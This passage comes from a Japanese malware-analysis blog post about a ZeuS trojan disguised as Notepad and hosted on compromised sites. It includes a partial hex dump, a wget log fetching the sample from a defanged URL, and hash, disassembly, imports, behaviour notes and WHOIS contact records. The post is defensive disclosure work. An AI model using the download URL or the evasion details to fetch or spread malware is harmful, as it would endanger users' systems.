86B8 | X.Q...M.....i... 00000130 | 1866 7898 C311 9146 8568 375A 430F D4DC | .fx....F.h7ZC... 00000140 | ED14 32F0 2E42 E8DC 2ADA B141 10C5 A541 | ..2..B..*..A...A 00000150 | 60B8 B2C6 5B79 E3F5 A6BD CACA 9559 E8EA | '...[y.......Y.. 00000160 | 5CD1 0A23 8263 DC3C 48A7 D320 5C75 1482 | \..#.c.<H.. \u.. 00000170 | 5A44 CC20 5F4D 407A 7A27 E589 9BF6 37BE | ZD. _M@zz'....7. 00000180 | CA9F 909F C33C B144 F365 7155 BF34 4D2C | .....<.D.eqU.4M, 00000190 | A175 E84F 34FD 4407 A020 9012 BFE6 1F58 | .u.O4.D.. .....X 000001A0 | 3081 06E0 6D82 1980 636F 064E 296F E45F | 0...m...co.N)o._ 000001B0 | E5F6 2F93 0828 D179 7F27 B3F4 323C 3214 | ../..(.y.'..2<2. 000001C0 | 1087 E48F 6717 572D 7551 D961 0A | ....g.W-uQ.a.5)sVK4XT.exe / ZeuSトロイ!!
--08:09:18-- hxxp://terrafogojoias.com.br/sVK4XT.exe => `sVK4XT.exe' Resolving terrafogojoias.com.br... 187.45.193.227 Connecting to terrafogojoias.com.br|187.45.193.227|:80... connected. HTTP request sent, awaiting response... 200 OK Length: 323,624 (316K) [application/octet-stream] 100%[====================================>] 323,624 82.25K/s ETA 00:00 08:09:24 (68.76 KB/s) - `sVK4XT.exe' saved [323624/323624] このファイルは本当にPAYLOADです、ZeuSトロイ最新版です。 世界一の一番危ないトロイです。見た目は上記のトロイと同じくニセNotepad.exeです。 現時点ファイル情報と検知率に付いては未だ弱いので、下記となります↓ File size: 316.0 KB ( 323624 bytes ) File name: sVK4XT.exe MD5: d7d5d3e4b6c115c73d7a765bdffc3de1 File type: Win32 EXE Detection ratio: 9 / 42 Result: 【CLICK】 Compile Time: 2012-03-31 07:50:23 <==== BRAND NEW!■マルウェア調査↓ 1. First block interesting dissassembly [0x401509L] mov [bp-0x1a8L] edx [0x40150fL] mov [bp-0x114L] 0x0 [0x401515L] mov [bp-0x188L] 0x64 [0x40151fL] mov [bp-0x11cL] 0x3 [0x401529L] mov [bp-0x194L] 0x0 [0x401533L] mov [bp-0x154L] 0x0 [0x40153dL] mov [bp-0x184L] 0x1 [0x401547L] mov [bp-0x118L] 0x3 [0x401551L] mov [bp-0x114L] 0x0 [0x40155bL] mov [bp-0x188L] 0x64 [0x401565L] mov [bp-0x11cL] 0x3 [0x40156fL] mov [bp-0x194L] 0x0 [0x401579L] mov [bp-0x154L] 0x0 [0x401583L] mov [bp-0x184L] 0x1 [0x40158dL] mov [bp-0x118L] 0x3 [0x401597L] mov [bp-0x114L] 0x0 [0x4015a1L] mov [bp-0x188L] 0x64 [0x4015abL] mov [bp-0x11cL] 0x3 [0x4015b5L] mov [bp-0x194L] 0x0 [0x4015bfL] mov [bp-0x154L] 0x0 [0x4015c9L] mov [bp-0x184L] 0x1 [0x4015d3L] mov [bp-0x118L] 0x3 2. CRC/Claimed:340421 Actual:340420 <--packer/crypter trace 3. Entropy 7.63524767499 <---suspicious Name: .text Misc: 0x424B0 Misc_PhysicalAddress: 0x424B0 Misc_VirtualSize: 0x424B0 VirtualAddress: 0x1000 SizeOfRawData: 0x42600 PointerToRawData: 0x400 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0x60000020 4. Malicious Calls: Anti Debug: 0x444dec LoadLibraryA 0x444df0 GetProcAddress 0x444e18 GetCurrentThread 0x444ef4 SetConsoleCtrlHandler Malware Activities: 0x444de4 CreateFileA 0x444fc0 WriteProcessMemory Networking: 0x444f70 WaitNamedPipeW Privilege Escalation: 0x444f80 ReadProcessMemory 0x444ed0 GetThreadContext 5. Also as fake Notepad: [StringTable] Length: 0x274 ValueLength: 0x0 Type: 0x1 LangID: 040904B0 LegalCopyright: Copyright (C) Microsoft Corp. 1981-1999 InternalName: Notepad FileVersion: 5.00.2140.1 CompanyName: Microsoft Corporation ProductName: Microsoft(R) Windows (R) 2000 Operating System ProductVersion: 5.00.2140.1 FileDescription: Notepad OriginalFilename: NOTEPAD.EXE 6. All DLL Dumped here: [CLICK] 7. Malware scheme (behavior analysis / 行動分析調査)
・Encryption key registered in registry ・The zone/cookie was cleared for malicious traffic purpose ・Zeus config .kir files dropped. 8. Keylogger/Mouse Trace VK_LBUTTON (1) X 16
■感染されたサーバ/ドメインに付いて
インターネットのルーティング情報(図)ドメイン登録(図)
登録内容(報告/手続きの連絡先)↓ [Domain Name] HACCA.JP [Registrant] paperboy&co. [Name Server] sv.madame.jp [Name Server] dns2.lolipop.jp [Signing Key] [Created on] 2001/09/28 [Expires on] 2012/09/30 [Status] Active [Last Updated] 2011/10/01 01:05:01 (JST) Contact Information: [Name] paperboy&co. [Email] jp@muumuu-domain.com [Postal code] 150-8512 [Postal Address] 26-1 Sakuragaokacho Shibuya-ku, Tokyo 1508512,JAPAN [Phone] 03-5456-2622 [Phone] +81-3-5456-2622 [Fax] +81-3-5456-2633 a. [Network Number] 210.172.128.0/18 b. [Network Name] INTERQ g. [Organization] Global Media Online inc. m. [Administrative Contact] TW184JP a. [JPNICハンドル] TW184JP b. [氏名] 割田 太郎 c. [Last, First] Warita, Taro d. [電子メイル] warita@gmo.jp f. [組織名] GMOインターネット株式会社 g. [Organization] GMO Internet,Inc k. [部署] システム本部ネットワークチーム l. [Division] System Department,Network Team m. [肩書] リーダ n. [Title] Leader o. [電話番号] 03-5456-2555 p. [FAX番号] 03-5456-2687 y. [通知アドレス] network-team@gmo.jp
----
ゼロデイ・ジャパン http://0day.jp
マルウェア研究所
Analyst: アドリアン・ヘンドリック / Hendrik ADRIAN
Sponsored by: 株式会社ケイエルジェイテック
Tweet
TO BE NOTICED: All of the findings and exposed material in this site is belong to the site owner and is an original
materials. Any COPY of research material without written permission from unixfreaxjp/site owner is strictly prohibited. Any attempt to camouflage and attempt to owning this research material will be prosecuted by law.

マルウェアファイルが削除してくれまして、有難う御座いました。本件の対応は終了です。サーバ側にもアクセスの権限が設定してくれたみたいです。下記は証拠です。
返信削除--14:01:26-- http://pncms.hacca.jp/CYagS9aU/index.html
=> `index.html'
Resolving pncms.hacca.jp... 210.172.144.247
Connecting to pncms.hacca.jp|210.172.144.247|:80... connected.
HTTP request sent, awaiting response... 403 Forbidden
14:01:26 ERROR 403: Forbidden.
ご協力頂き有難う御座いました。 m(_ _)m